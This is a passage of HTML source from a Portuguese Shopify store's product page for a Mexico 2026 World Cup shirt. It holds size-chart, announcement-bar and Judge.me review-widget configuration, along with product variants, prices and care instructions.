história.png","typeConfig":"image"}],"productIds":[8300586926347,8300585648395,8300583616779,8485261312267,8520736276747,8297908142347,8297908437259,8310462251275,8522150052107,8522141892875,8535227138315,8522154246411,8522156409099,8527146909963,8522158506251,8522161881355,8522160767243,8527153103115,8535227629835,8527145238795,8701234839819,9772409848075,8747780014347,10176824181003,9772405457163,9772412567819,10566220742923,8750949007627,9769107882251,9769060991243,9772454707467,10196063420683,9769084485899,8823154934027,10229228011787,9767981515019,9767970734347,9767975846155,8930853060875,10224933503243,10498567635211,10536298119435,9748597571851,9748598948107,8765110321419,9776905650443,10178685206795,10224033366283,10226903843083,10226901614859,10236714483979,10498550300939,8300578668811,8298657251595,8628336918795,8599282581771,8811975901451,8778838081803,8778837360907,8807340769547,8807341392139,8877024313611,8545665024267,9769013346571,9769022652683,10118794019083,10140221800715,9772551962891,9772435898635,8778839752971,10209884340491,8792280826123,8765105242379,8792281678091,9772380029195,8743691026699,8851155190027,10209880572171,9766644678923,8599292608779,9772543443211,8792280072459,8730547388683,8811974557963,8656384753931,8778843029771,8565648916747,9766698221835,8793600131339,8765075292427,8842506961163,8864861782283,10150449381643,10150449021195,8765086368011,8628331348235,9769143664907,8793598492939,8553175023883,8553172664587,9772539609355,10147491741963,10206076502283,8778835722507,8747783160075,9772420858123,10150446760203,8522226237707,9769017966859,8732770042123,8732755001611,8743688798475,8743687291147,8782729904395,8807339163915,8743690109195,8565645869323,8565644165387,9772550193419,9772545605899,10150444794123,10178664005899,9769119252747,9769115418891,8782733410571,9769038446859,8842505945355,8535228383499,9772489834763,8765098623243,8765077455115,9774992556299,8811976032523,8743691878667,9772547473675,8807338836235,8747782439179,9772417941771,8732723872011,8782723154187,8693627846923,8782725775627,9777020731659,8632452776203,9772445729035,8743693811979,8628332396811,9769149530379,9769132261643,9769125183755,8834079916299,10196060176651,8823157162251,8747781128459,8693630107915,8770047115531,8732739076363,8743681523979,10094396473611,8763376763147,8732734062859,8693636497675,9777021976843,9777021321483,8730540048651,8656387342603,8734178246923,8982320054539,9772487868683,10083882959115,10083883876619,10138360676619,10138362544395,10083889283339,8982316089611,9769155559691,9772486983947,9772486197515,8701216620811,8811975082251,8587255316747,9769146450187,9774988689675,8834077327627,8834076573963,9769151627531,8834077786379,8747785388299,8747780505867,9772478365963,8642422931723,9772425543947,9772466274571,8930877276427,8778841522443,8778840867083,8842510696715,10150448169227,9772483477771,9777022501131,8794950172939,8775635665163,9767999963403,9767961526539,9767995244811,9767986135307,8565675720971,9768017133835,9768011825419,8811973869835,8599379902731,10191998124299,8875582718219,10189381894411,8769868136715,8856903745803,8787617644811,8892188655883,8892191244555,8892189638923,8892192260363,8732717678859,8701211705611,8807338672395,8864858505483,8765094461707,8834075984139,8794949124363,8769919353099,8769860862219,8807338508555,8747784503563,10216766800139,10216767684875,10216765751563,10220132401419,10229217132811,10229226733835,10229236138251,10229237711115,10229238759691,10250116333835,10250242785547,10250484449547,10250606870795,10250457710859,10477904363787,10477903741195,10477906133259,10514946851083,10514948948235,10514953404683,10514951078155,10514951831819,10514954256651,10514959925515,10517226651915,10517838364939,10517828469003,10517814608139,10517700641035,10517303066891,10517302903051,10517302771979,10536286486795,10536842756363,10536848163083,10536845213963,10536845705483,10536847147275,10557438656779,10557392322827,10557283139851,10557205676299,10557110092043,10557084958987,10557022011659,10557014638859,10556936847627,10556854698251,10566221824267,10578641846539,10578641977611,10578642993419,10578643747083,10578661507339,10578662752523,10588102787339,10588103049483,10596112531723,10596112072971,10679727063307,10763561500939,10763671208203,10679712940299,10680237719819,10679724278027,10764129468683,10730938990859,10730938761483,10672116597003,10763574345995,10683278852363,10794253156619,10794251550987,10683279114507,10794250469643,10664374763787,10763586535691,10794133618955,10679719854347,10794253680907,10749897179403,10794254991627,10794258792715,10656548782347,10643628425483,10794251813131,10679713497355,10724288037131,10794256138507,10788405182731,10730938335499,10730935517451,10679728374027,10749897703691,10656549732619,10794250764555,10749897572619,10679714840843,10643628851467,10749896851723,10749896982795,10797799244043,10656550322443,10656550387979,10679713628427,10679715823883,10656551239947,10656551043339,10730939744523,10794252304651,10788405772555,10679727718667,10656551797003,10679716053259,10683279311115,10683279343883,10643629932811,10672117022987,10679717560587,10665506832651,10679717265675,10724329455883,10788406165771,10679724736779,10679724835083,10679722606859,10788407705867,10656551469323,10788406526219,10794257350923,10730940301579,10730941186315,10664371585291,10656551665931,10730937352459,10664373453067,10797464420619,10664373125387,10788407181579,10679726604555,10679726539019,10588102099211,10763641585931,10588103311627,10730940825867,10794251256075,10763686478091,10657159676171,10796639682827,10763679924491,10788408492299,10679720837387,10794258235659,10763666882827,10763656626443,10679726932235,10763619565835,10679716249867,10730934665483,10672116039947,10664366276875,10749896556811,10656549142795,10724294164747,10794250174731,10664371945739,10796638208267,10796638339339,10672117317899,10763421417739,10788410360075,10724289315083,10750054596875,10730943676683,10750055973131,10788408688907,10683280163083,10683280097547,10664370962699,10730944430347,10730944200971,10679712055563,10679711727883,10679725064459],"updatedAt":"2025-11-07T15:56:06.314Z"}]
],
    "sizingPageBlocks": [],
    "product": {
      "id": 8527145238795,
      "title": "México | Camisola principal Mundial 2026",
      "type": "Camisola",
      "vendor": "G\u0026M",
      "tags": ["personalizar"],
      "handle": "mexico-equipamento-principal-copa-america-2024",
      "collections": [508068495627,"SELEÇÕES"]
    },
    "template": "product",
    "collectionId": null,
    "isDesignMode": false
  }
</script>


<script type="text/javascript">
  try {
    const getSC = () => {
      try {
        const el = document.querySelector('.mpSizeChart-script');
        if (!el) throw {message: 'Cannot find script block!'};

        let data;
        try {
          data = JSON.parse(el.textContent);
        } catch (e) {
          throw e
        }

        const {appData, campaignsList, sizingPageBlocks = [], ...props} = data;
        const {sizingPage = {}, ...rest} = appData;
        return {...props, ...rest, campaignsList: campaignsList.flat(), sizingPage: {...sizingPage, blocks: sizingPageBlocks?.flat()}};
      } catch (e) {
        console.warn(e.message)
        return {}
      }
    }

    if (!window?.AVADA_SC) window.AVADA_SC = getSC();
    window.AVADA_SC = {...window.AVADA_SC, ...getSC()};
  } catch (e) {
    console.error('Error assigning Size Chart variables', e);
  }
</script>
<!-- END app snippet -->
    <script src='https://cdn.shopify.com/extensions/019bdb17-4d12-789a-9875-96f299c56708/mp-size-chart-size-guide-221/assets/mp-size-chart-main.min.js' defer></script>
  



<!-- END app block --><!-- BEGIN app block: shopify://apps/essential-announcer/blocks/app-embed/93b5429f-c8d6-4c33-ae14-250fd84f361b --><script>
  
    window.essentialAnnouncementConfigs = [];
  
  window.essentialAnnouncementMeta = {
    productCollections: [{"id":508068495627,"handle":"selecoes","updated_at":"2026-01-01T14:34:36+00:00","published_at":"2024-03-21T16:36:07+00:00","sort_order":"manual","template_suffix":"","published_scope":"web","title":"SELEÇÕES","body_html":"","image":{"created_at":"2024-10-07T15:19:58+01:00","alt":null,"width":851,"height":315,"src":"\/\/gmstorept.com\/cdn\/shop\/collections\/7_705cf6f8-a6d6-4a3f-90b8-5a22ceb4a1af.png?v=1728310799"}}],
    productData: {"id":8527145238795,"title":"México | Camisola principal Mundial 2026","handle":"mexico-equipamento-principal-copa-america-2024","description":"\u003cp class=\"\" data-end=\"605\" data-start=\"453\"\u003eAdquire a tua camisola com \u003cstrong\u003equalidade, conforto\u003c\/strong\u003e e estilo! Ideal para uso casual, para mostrar a tua paixão ou como presente especial.\u003c\/p\u003e\n\u003cp class=\"\" data-end=\"718\" data-start=\"612\"\u003e👕 Tecido leve e resistente\u003cbr data-end=\"641\" data-start=\"638\"\u003e✅ Disponível em vários tamanhos\u003cbr data-end=\"677\" data-start=\"674\"\u003e🏆 Personalização e patches opcionais\u003c\/p\u003e\n\u003cp class=\"\" data-end=\"819\" data-start=\"725\"\u003e📏 \u003cstrong data-end=\"756\" data-start=\"728\"\u003eNão sabes o teu tamanho?\u003c\/strong\u003e Consulta a nossa tabela de medidas com um clique acima!\u003c\/p\u003e\n\u003cp class=\"\" data-end=\"957\" data-start=\"826\"\u003e🧼 \u003cstrong data-end=\"853\" data-start=\"829\"\u003eCuidados de lavagem:\u003c\/strong\u003e\u003cbr data-end=\"856\" data-start=\"853\"\u003e\u003cmeta charset=\"UTF-8\"\u003e\u003cspan\u003ePara manteres a tua camisola como nova:\u003c\/span\u003e\u003cbr data-end=\"439\" data-start=\"436\"\u003e\u003cspan\u003e• Lavar \u003c\/span\u003e\u003cstrong data-end=\"456\" data-start=\"447\"\u003eà mão\u003c\/strong\u003e\u003cspan\u003e, numa bacia com água fria e um pouco de detergente da roupa\u003c\/span\u003e\u003cbr data-end=\"510\" data-start=\"507\"\u003e\u003cspan\u003e• Nunca usar lixívia, amaciador ou máquina de secar\u003c\/span\u003e\u003cbr data-end=\"564\" data-start=\"561\"\u003e\u003cspan\u003e• \u003cstrong\u003eNão torcer\u003c\/strong\u003e, não passar a ferro\u003c\/span\u003e\u003cbr data-end=\"599\" data-start=\"596\"\u003e\u003cspan\u003e• \u003cstrong\u003eSecar\u003c\/strong\u003e à sombra e \u003cstrong\u003eevitar o sol direto\u003c\/strong\u003e\u003c\/span\u003e\u003cbr data-end=\"640\" data-start=\"637\"\u003e\u003cspan\u003e• Guardar num local seco e arejado\u003c\/span\u003e.\u003c\/p\u003e\n\u003cp class=\"\" data-end=\"1109\" data-start=\"964\"\u003e🚚 \u003cstrong data-end=\"989\" data-start=\"967\"\u003ePrazos de entrega:\u003c\/strong\u003e Consulta \u003ca title=\"Envios e entregas\" href=\"https:\/\/gmstorept.com\/pages\/envios-e-entregas\"\u003eaqui\u003c\/a\u003e\u003cbr data-end=\"1009\" data-start=\"1006\"\u003e📬 \u003cstrong data-end=\"1026\" data-start=\"1014\"\u003eDúvidas?\u003c\/strong\u003e Fala connosco \u003ca title=\"Fale connosco\" href=\"https:\/\/gmstorept.com\/pages\/fale-conosco\"\u003eaqui\u003c\/a\u003e\u003c\/p\u003e","published_at":"2024-03-25T15:24:57+00:00","created_at":"2024-03-25T15:24:57+00:00","vendor":"G\u0026M","type":"Camisola","tags":["personalizar"],"price":3000,"price_min":3000,"price_max":3300,"available":true,"price_varies":true,"compare_at_price":3000,"compare_at_price_min":3000,"compare_at_price_max":3300,"compare_at_price_varies":true,"variants":[{"id":45151606669579,"title":"S \/ Sem personalização","option1":"S","option2":"Sem personalização","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"México | Camisola principal Mundial 2026 - S \/ Sem personalização","public_title":"S \/ Sem personalização","options":["S","Sem personalização"],"price":3000,"weight":0,"compare_at_price":3000,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45151606702347,"title":"S \/ Com personalização","option1":"S","option2":"Com personalização","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"México | Camisola principal Mundial 2026 - S \/ Com personalização","public_title":"S \/ Com personalização","options":["S","Com personalização"],"price":3300,"weight":0,"compare_at_price":3300,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45151606735115,"title":"M \/ Sem personalização","option1":"M","option2":"Sem personalização","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"México | Camisola principal Mundial 2026 - M \/ Sem personalização","public_title":"M \/ Sem personalização","options":["M","Sem personalização"],"price":3000,"weight":0,"compare_at_price":3000,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45151606767883,"title":"M \/ Com personalização","option1":"M","option2":"Com personalização","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"México | Camisola principal Mundial 2026 - M \/ Com personalização","public_title":"M \/ Com personalização","options":["M","Com personalização"],"price":3300,"weight":0,"compare_at_price":3300,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45151606800651,"title":"L \/ Sem personalização","option1":"L","option2":"Sem personalização","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"México | Camisola principal Mundial 2026 - L \/ Sem personalização","public_title":"L \/ Sem personalização","options":["L","Sem personalização"],"price":3000,"weight":0,"compare_at_price":3000,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45151606833419,"title":"L \/ Com personalização","option1":"L","option2":"Com personalização","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"México | Camisola principal Mundial 2026 - L \/ Com personalização","public_title":"L \/ Com personalização","options":["L","Com personalização"],"price":3300,"weight":0,"compare_at_price":3300,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45151606866187,"title":"XL \/ Sem personalização","option1":"XL","option2":"Sem personalização","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"México | Camisola principal Mundial 2026 - XL \/ Sem personalização","public_title":"XL \/ Sem personalização","options":["XL","Sem personalização"],"price":3000,"weight":0,"compare_at_price":3000,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45151606898955,"title":"XL \/ Com personalização","option1":"XL","option2":"Com personalização","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"México | Camisola principal Mundial 2026 - XL \/ Com personalização","public_title":"XL \/ Com personalização","options":["XL","Com personalização"],"price":3300,"weight":0,"compare_at_price":3300,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45151606931723,"title":"XXL \/ Sem personalização","option1":"XXL","option2":"Sem personalização","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"México | Camisola principal Mundial 2026 - XXL \/ Sem personalização","public_title":"XXL \/ Sem personalização","options":["XXL","Sem personalização"],"price":3000,"weight":0,"compare_at_price":3000,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45151606964491,"title":"XXL \/ Com personalização","option1":"XXL","option2":"Com personalização","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"México | Camisola principal Mundial 2026 - XXL \/ Com personalização","public_title":"XXL \/ Com personalização","options":["XXL","Com personalização"],"price":3300,"weight":0,"compare_at_price":3300,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/gmstorept.com\/cdn\/shop\/files\/image_d828ab49-7f5e-4e8e-9a48-a03abdb7ad35.jpg?v=1763894380","\/\/gmstorept.com\/cdn\/shop\/files\/image_42277876-35a6-460e-bbb5-fa85b384708b.jpg?v=1763894390","\/\/gmstorept.com\/cdn\/shop\/files\/image_ff256f59-024c-4e4f-a716-36b05dab0dbd.jpg?v=1763894397"],"featured_image":"\/\/gmstorept.com\/cdn\/shop\/files\/image_d828ab49-7f5e-4e8e-9a48-a03abdb7ad35.jpg?v=1763894380","options":["Tamanho","Estilo"],"media":[{"alt":null,"id":57531661353227,"position":1,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/gmstorept.com\/cdn\/shop\/files\/image_d828ab49-7f5e-4e8e-9a48-a03abdb7ad35.jpg?v=1763894380"},"aspect_ratio":1.0,"height":2000,"media_type":"image","src":"\/\/gmstorept.com\/cdn\/shop\/files\/image_d828ab49-7f5e-4e8e-9a48-a03abdb7ad35.jpg?v=1763894380","width":2000},{"alt":null,"id":57531662041355,"position":2,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/gmstorept.com\/cdn\/shop\/files\/image_42277876-35a6-460e-bbb5-fa85b384708b.jpg?v=1763894390"},"aspect_ratio":1.0,"height":2000,"media_type":"image","src":"\/\/gmstorept.com\/cdn\/shop\/files\/image_42277876-35a6-460e-bbb5-fa85b384708b.jpg?v=1763894390","width":2000},{"alt":null,"id":57531662991627,"position":3,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/gmstorept.com\/cdn\/shop\/files\/image_ff256f59-024c-4e4f-a716-36b05dab0dbd.jpg?v=1763894397"},"aspect_ratio":1.0,"height":2000,"media_type":"image","src":"\/\/gmstorept.com\/cdn\/shop\/files\/image_ff256f59-024c-4e4f-a716-36b05dab0dbd.jpg?v=1763894397","width":2000}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp class=\"\" data-end=\"605\" data-start=\"453\"\u003eAdquire a tua camisola com \u003cstrong\u003equalidade, conforto\u003c\/strong\u003e e estilo! Ideal para uso casual, para mostrar a tua paixão ou como presente especial.\u003c\/p\u003e\n\u003cp class=\"\" data-end=\"718\" data-start=\"612\"\u003e👕 Tecido leve e resistente\u003cbr data-end=\"641\" data-start=\"638\"\u003e✅ Disponível em vários tamanhos\u003cbr data-end=\"677\" data-start=\"674\"\u003e🏆 Personalização e patches opcionais\u003c\/p\u003e\n\u003cp class=\"\" data-end=\"819\" data-start=\"725\"\u003e📏 \u003cstrong data-end=\"756\" data-start=\"728\"\u003eNão sabes o teu tamanho?\u003c\/strong\u003e Consulta a nossa tabela de medidas com um clique acima!\u003c\/p\u003e\n\u003cp class=\"\" data-end=\"957\" data-start=\"826\"\u003e🧼 \u003cstrong data-end=\"853\" data-start=\"829\"\u003eCuidados de lavagem:\u003c\/strong\u003e\u003cbr data-end=\"856\" data-start=\"853\"\u003e\u003cmeta charset=\"UTF-8\"\u003e\u003cspan\u003ePara manteres a tua camisola como nova:\u003c\/span\u003e\u003cbr data-end=\"439\" data-start=\"436\"\u003e\u003cspan\u003e• Lavar \u003c\/span\u003e\u003cstrong data-end=\"456\" data-start=\"447\"\u003eà mão\u003c\/strong\u003e\u003cspan\u003e, numa bacia com água fria e um pouco de detergente da roupa\u003c\/span\u003e\u003cbr data-end=\"510\" data-start=\"507\"\u003e\u003cspan\u003e• Nunca usar lixívia, amaciador ou máquina de secar\u003c\/span\u003e\u003cbr data-end=\"564\" data-start=\"561\"\u003e\u003cspan\u003e• \u003cstrong\u003eNão torcer\u003c\/strong\u003e, não passar a ferro\u003c\/span\u003e\u003cbr data-end=\"599\" data-start=\"596\"\u003e\u003cspan\u003e• \u003cstrong\u003eSecar\u003c\/strong\u003e à sombra e \u003cstrong\u003eevitar o sol direto\u003c\/strong\u003e\u003c\/span\u003e\u003cbr data-end=\"640\" data-start=\"637\"\u003e\u003cspan\u003e• Guardar num local seco e arejado\u003c\/span\u003e.\u003c\/p\u003e\n\u003cp class=\"\" data-end=\"1109\" data-start=\"964\"\u003e🚚 \u003cstrong data-end=\"989\" data-start=\"967\"\u003ePrazos de entrega:\u003c\/strong\u003e Consulta \u003ca title=\"Envios e entregas\" href=\"https:\/\/gmstorept.com\/pages\/envios-e-entregas\"\u003eaqui\u003c\/a\u003e\u003cbr data-end=\"1009\" data-start=\"1006\"\u003e📬 \u003cstrong data-end=\"1026\" data-start=\"1014\"\u003eDúvidas?\u003c\/strong\u003e Fala connosco \u003ca title=\"Fale connosco\" href=\"https:\/\/gmstorept.com\/pages\/fale-conosco\"\u003eaqui\u003c\/a\u003e\u003c\/p\u003e"},
    templateName: "product",
    collectionId: null,
  };
</script>

 
<style>
.essential_annoucement_bar_wrapper {display: none;}
</style>


<script src="https://cdn.shopify.com/extensions/019b9d60-ed7c-7464-ac3f-9e23a48d54ca/essential-announcement-bar-74/assets/announcement-bar-essential-apps.js" defer></script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"Sem avaliações","badge_n_reviews_text":"{{ n }} avaliação/avaliações","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Avaliações de Clientes","widget_open_form_text":"Escrever uma avaliação","widget_close_form_text":"Cancelar avaliação","widget_refresh_page_text":"Atualizar página","widget_summary_text":"Baseado em {{ number_of_reviews }} avaliação/avaliações","widget_no_review_text":"Seja o primeiro a escrever uma avaliação","widget_name_field_text":"Nome de exibição","widget_verified_name_field_text":"Nome Verificado (público)","widget_name_placeholder_text":"Nome de exibição","widget_required_field_error_text":"Este campo é obrigatório.","widget_email_field_text":"Endereço de email","widget_verified_email_field_text":"Email Verificado (privado, não pode ser editado)","widget_email_placeholder_text":"Seu endereço de email","widget_email_field_error_text":"Por favor, digite um endereço de email válido.","widget_rating_field_text":"Avaliação","widget_review_title_field_text":"Título da Avaliação","widget_review_title_placeholder_text":"Dê um título à sua avaliação","widget_review_body_field_text":"Conteúdo da avaliação","widget_review_body_placeholder_text":"Comece a escrever aqui...","widget_pictures_field_text":"Foto/Vídeo (opcional)","widget_submit_review_text":"Enviar Avaliação","widget_submit_verified_review_text":"Enviar Avaliação Verificada","widget_submit_success_msg_with_auto_publish":"Obrigado! Por favor, atualize a página em alguns momentos para ver sua avaliação. Você pode remover ou editar sua avaliação fazendo login em \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Obrigado! Sua avaliação será publicada assim que for aprovada pelo administrador da loja. Você pode remover ou editar sua avaliação fazendo login em \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Mostrando {{ n_reviews_shown }} de {{ n_reviews }} avaliações.","widget_show_all_link_text":"Mostrar tudo","widget_show_less_link_text":"Mostrar menos","widget_author_said_text":"{{ reviewer_name }} disse:","widget_days_text":"{{ n }} dias atrás","widget_weeks_text":"{{ n }} semana/semanas atrás","widget_months_text":"{{ n }} mês/meses atrás","widget_years_text":"{{ n }} ano/anos atrás","widget_yesterday_text":"Ontem","widget_today_text":"Hoje","widget_replied_text":"\u003e\u003e {{ shop_name }} respondeu:","widget_read_more_text":"Leia mais","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"#fbcd0a","widget_rating_filter_see_all_text":"Ver todas as avaliações","widget_sorting_most_recent_text":"Mais Recentes","widget_sorting_highest_rating_text":"Maior Avaliação","widget_sorting_lowest_rating_text":"Menor Avaliação","widget_sorting_with_pictures_text":"Apenas Fotos","widget_sorting_most_helpful_text":"Mais Úteis","widget_open_question_form_text":"Fazer uma pergunta","widget_reviews_subtab_text":"Avaliações","widget_questions_subtab_text":"Perguntas","widget_question_label_text":"Pergunta","widget_answer_label_text":"Resposta","widget_question_placeholder_text":"Escreva sua pergunta aqui","widget_submit_question_text":"Enviar Pergunta","widget_question_submit_success_text":"Obrigado pela sua pergunta! Iremos notificá-lo quando for respondida.","verified_badge_text":"Verificado","verified_badge_bg_color":"","verified_badge_text_color":"","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":false,"widget_thumb":false,"widget_review_location_show":false,"widget_location_format":"","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(fora da loja)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"sobre","enable_review_pictures":true,"enable_question_anwser":false,"widget_theme":"default","review_date_format":"dd/mm/yy","default_sort_method":"most-recent","widget_product_reviews_subtab_text":"Avaliações de Produtos","widget_shop_reviews_subtab_text":"Avaliações da Loja","widget_other_products_reviews_text":"Avaliações para outros produtos","widget_store_reviews_subtab_text":"Avaliações da loja","widget_no_store_reviews_text":"Esta loja ainda não recebeu avaliações","widget_web_restriction_product_reviews_text":"Este produto ainda não recebeu avaliações","widget_no_items_text":"Nenhum item encontrado","widget_show_more_text":"Mostrar mais","widget_write_a_store_review_text":"Escrever uma Avaliação da Loja","widget_other_languages_heading":"Avaliações em Outros Idiomas","widget_translate_review_text":"Traduzir avaliação para {{ language }}","widget_translating_review_text":"Traduzindo...","widget_show_original_translation_text":"Mostrar original ({{ language }})","widget_translate_review_failed_text":"Não foi possível traduzir a avaliação.","widget_translate_review_retry_text":"Tentar novamente","widget_translate_review_try_again_later_text":"Tente novamente mais tarde","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Fotos Primeiro","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Avaliações","floating_tab_title":"Deixe os clientes falarem por nós","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":false,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Os clientes nos avaliam com {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 com base em {{ shop.metafields.judgeme.all_reviews_count }} avaliações.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} de 5 estrelas com base em {{ shop.metafields.judgeme.all_reviews_count }} avaliações","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":false,"all_reviews_text_badge_url":"","all_reviews_text_style":"branded","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":true,"featured_carousel_title":"Deixe os clientes falarem por nós","testimonials_carousel_title":"Clientes falam sobre nós","videos_carousel_title":"Histórias reais de clientes","cards_carousel_title":"Clientes falam sobre nós","featured_carousel_count_text":"de {{ n }} avaliações","featured_carousel_add_link_to_all_reviews_page":false,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":5,"featured_carousel_arrows_on_the_sides":false,"featured_carousel_height":250,"featured_carousel_width":80,"featured_carousel_image_size":0,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#eeeeee","verified_count_badge_style":"branded","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":false,"widget_pagination_use_custom_color":false,"widget_star_use_custom_color":false,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":false,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Vídeos Primeiro","widget_review_pending_text":"Pendente","featured_carousel_items_for_large_screen":3,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":false,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"Sem perguntas","preview_badge_n_question_text":"{{ number_of_questions }} pergunta/perguntas","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":false,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Pesquisa","widget_sorting_verified_only_text":"Apenas verificados","featured_carousel_theme":"default","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":true,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Ler mais avaliações","featured_carousel_view_product_button_text":"Ver produto","all_reviews_page_load_reviews_on":"scroll","all_reviews_page_load_more_text":"Carregar Mais Avaliações","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_advanced_speed_features":5,"widget_public_name_text":"exibido publicamente como","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anônimo","medals_widget_title":"Medalhas de Avaliação Judge.me","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":true,"widget_invalid_yt_video_url_error_text":"Não é uma URL de vídeo do YouTube","widget_max_length_field_error_text":"Por favor, digite no máximo {0} caracteres.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verificado pela Loja","widget_show_photo_gallery":false,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Feito por nós, Compartilhado por você","widget_ugc_subtitle":"Marque-nos para ver sua foto em destaque em nossa página","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Comprar Agora","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Carregar Mais","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"Ver 